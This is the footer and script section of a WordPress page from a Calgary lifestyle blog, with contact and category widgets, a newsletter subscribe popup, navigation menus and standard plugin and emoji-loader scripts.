            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_wpex_info_widget wpex-clr"><h6 class="widget-title">Contact Info</h6>
		<div class="wpex-info-widget wpex-clr">

			
				<div class="wpex-info-widget-address wpex-clr">
					<span class="fa fa-map-marker"></span>
					<p>Calgary, Alberta, Canada</p>
				</div><!-- .wpex-info-widget-address -->

			
			
			
			
				<div class="wpex-info-widget-email wpex-clr">
					<span class="fa fa-envelope"></span>
											<a href="mailto:SangriaSistersBlog@gmail.com" title="Email Us">SangriaSistersBlog@gmail.com</a>
									</div><!-- .wpex-info-widget-address -->

			
		</div><!-- .wpex-info-widget -->

		</div>		
	            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                
		<div class="footer-widget widget_recent_entries wpex-clr">
		<h6 class="widget-title">Recent Posts</h6>
		<ul>
											<li>
					<a href="https://sangriasisters.ca/new-years-wish-list-2026/">New Year’s Wish List 2026&#x1f389;</a>
											<span class="post-date">December 31, 2025</span>
									</li>
											<li>
					<a href="https://sangriasisters.ca/sisters-from-multiple-misters/">Sisters From Multiple Misters</a>
											<span class="post-date">November 13, 2025</span>
									</li>
					</ul>

		</div>            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                			<div class="footer-widget widget_wpex_social_profiles wpex-clr">				<h6 class="widget-title">Subscribe and Follow</h6>				<div class="wpex-social-profiles-widget wpex-clr">
										<ul>
						<li class="wpex-count-1">
										<a href="https://twitter.com/sangria_sisters" title="Twitter" class="wpex-twitter" target="_blank"><span class="fa fa-twitter"></span>Twitter</a>
									</li><li class="wpex-count-2">
										<a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook" class="wpex-facebook" target="_blank"><span class="fa fa-facebook"></span>Facebook</a>
									</li><li class="wpex-count-4">
										<a href="https://www.instagram.com/sangriasistersblog/" title="Instagram" class="wpex-instagram" target="_blank"><span class="fa fa-instagram"></span>Instagram</a>
									</li>					</ul>
				</div>
			</div>			            </div><!-- .footer-box -->

        
        
            <div class="wpex-footer-box wpex-col wpex-clr wpex-col-4">
                <div class="footer-widget widget_categories wpex-clr"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a> (5)
</li>
	<li class="cat-item cat-item-35"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a> (55)
</li>
	<li class="cat-item cat-item-36"><a href="https://sangriasisters.ca/category/health/">Health</a> (47)
</li>
	<li class="cat-item cat-item-39"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a> (52)
</li>
	<li class="cat-item cat-item-12"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a> (96)
</li>
	<li class="cat-item cat-item-1971"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a> (9)
</li>
	<li class="cat-item cat-item-4"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://sangriasisters.ca/category/travel/">Travel</a> (3)
</li>
	<li class="cat-item cat-item-1970"><a href="https://sangriasisters.ca/category/videos/">Videos</a> (10)
</li>
	<li class="cat-item cat-item-157"><a href="https://sangriasisters.ca/category/wine/">Wine</a> (9)
</li>
			</ul>

			</div>            </div><!-- .footer-box -->
            
        
    </div><!-- .wpex-footer-widgets -->

</div><!-- .wpex-footer-widgets-wrap -->
	
			
		<div class="wpex-footer-bottom">

			<div class="wpex-container wpex-clr">

					
	<div class="footer-copyright wpex-clr">

		<a href="http://www.SangriaSisters.ca" title="Sangria Sisters" target="_blank">SangriaSisters</a> Handcrafted by <a href="http://www.enerknight.com/" target="_blank" title="ENERKNIGHT">ENERKNIGHT</a>
	</div><!-- .footer-copyright -->

			</div><!-- .wpex-container -->

		</div><!-- .wpex-footer-bottom -->

	
</footer><!-- .wpex-site-footer -->
</div><!-- .wpex-site-wrap -->


<a href="#" title="Top" class="wpex-site-scroll-top"><span class="fa fa-angle-up"></span></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpex-noir/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<script type="text/javascript">
(function($){
  $("img.lazy").show().lazyload({effect: "fadeIn"});
})(jQuery);
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div class="et_bloom_popup et_bloom_optin et_bloom_resize et_bloom_optin_1 et_bloom_auto_popup et_bloom_trigger_bottom et_bloom_auto_close" data-delay="45" data-cookie_duration="7">
							<div class="et_bloom_form_container et_bloom_popup_container et_bloom_form_right with_edge zigzag_edge et_bloom_with_border et_bloom_border_inset et_bloom_border_position_full et_bloom_rounded_corners et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_fadein">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header split et_bloom_header_text_dark">
						<img width="471" height="800" data-src="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg" class="et_bloom_hide_mobile et_bloom_image_slideup et_bloom_image lazyload" alt="" decoding="async" data-srcset="https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x.jpg 471w, https://sangriasisters.ca/wp-content/uploads/2022/10/logo_new_800x-177x300.jpg 177w" data-sizes="(max-width: 471px) 100vw, 471px" src="[data-uri]" style="--smush-placeholder-width: 471px; --smush-placeholder-aspect-ratio: 471/800;" />
						<div class="et_bloom_form_text">
						<h2>Let's Be Friends!</h2>
<h2></h2><h3>Good things come to those who subscribe.</h3>
<p> </p>
<h3>Join the sisterhood for some real and relatable laughs!</h3>
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_3_fields">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="First Name" maxlength="50">
							</p>
									<p class="et_bloom_popup_input et_bloom_subscribe_last">
										<input placeholder="Last Name" maxlength="50">
									</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_1" data-service="mailchimp" data-list_id="77aebff359" data-page_id="2782" data-account="Sangria Sisters" data-ip_address="true" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_dark">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><div class="wpex-mobile-menu-alt"><ul id="menu-main-menu-1" class="wpex-dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div><div class="wpex-off-canvas-menu .wpex-clr"><div class="wpex-off-canvas-menu-close"><a href="#">x</a></div><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864"><a href="https://sangriasisters.ca/category/entertainment/">Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://sangriasisters.ca/category/health/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://sangriasisters.ca/category/wine/">Wine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863"><a href="https://sangriasisters.ca/category/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3866"><a href="https://sangriasisters.ca/category/holidaze/">Holidaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3869"><a href="https://sangriasisters.ca/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7872"><a href="https://sangriasisters.ca/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7873"><a href="https://sangriasisters.ca/category/playlists/">Playlists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://sangriasisters.ca/category/sister-shout-out/">Sister Shout Out</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3848"><a href="https://sangriasisters.ca/contactus/">Contact Us</a></li>
</ul></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sangriasisters.ca/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1767329553&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sangriasisters.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wpex-theme-min-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"isRTL":"","wpGalleryLightbox":"1","mobileMenuOpen":"Click here to navigate","mobileMenuClose":"Close navigation"};
//# sourceURL=wpex-theme-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/theme-min.js?ver=6.9" id="wpex-theme-min-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://sangriasisters.ca/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" defer src="https://sangriasisters.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.3.10" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https://sangriasisters.ca/wp-admin/admin-ajax.php","pageurl":"https://sangriasisters.ca/25-things-you-may-not-know-about-lori/","stats_nonce":"ca98428484","subscribe_nonce":"ed73bb5c76","is_user_logged_in":"not_logged"};
//# sourceURL=et_bloom-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/custom.js?ver=1.3.10" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.3.10" id="et_bloom-idle-timer-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sangriasisters.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sangriasisters.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>